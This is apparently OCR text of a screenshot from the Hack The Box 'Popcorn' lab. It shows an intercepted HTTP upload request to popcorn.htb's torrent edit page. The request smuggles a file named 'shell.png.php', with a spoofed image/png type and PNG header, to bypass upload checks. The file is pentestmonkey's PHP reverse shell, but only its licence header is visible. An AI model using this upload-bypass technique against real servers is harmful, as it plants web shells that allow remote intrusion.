 Request
Pre Raw Hex \n
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------3745330062420581128684346138
8 Content-Length: 5845
9 Origin: http://popcorn.htb
10 Connection: close
11 Referer:
http://popcorn.htb/torrent/edit.php?mode=edit&id=dd6b51b5ca8d63b
797c5a8a6f9bd281d726d4811
12 Cookie: /torrent/=; /torrent/torrents.php=; /torrent/index.php=;
/torrent/login.php=; saveit_0=1; saveit_1=0;
/torrent/torrents.phpfirsttimeload=0; PHPSESSID=
6e892920121bc6df1ebfa58892a25138
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------3745330062420581128684346138
16 Content-Disposition: form-data; name="file"; filename="
shell.png.php"
17 Content-Type: image/png
18
19 PNG
20
21 <?php
22 // php-reverse-shell - A Reverse Shell implementation in PHP
23 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
24 //
25 // This tool may be used for legal purposes only.  Users take
full responsibility
26 // for any actions performed using this tool.  The author
accepts no liability
27 // for damage caused by this tool.  If these terms are not
acceptable to you, then
28 // do not use this tool.
29 //
30 // In all other respects the GPL version 2 applies:
31 //
32 // This program is free software; you can redistribute it and/or
modify
33 // it under the terms of the GNU General Public License version
2 as
34 // published by the Free Software Foundation.
35 //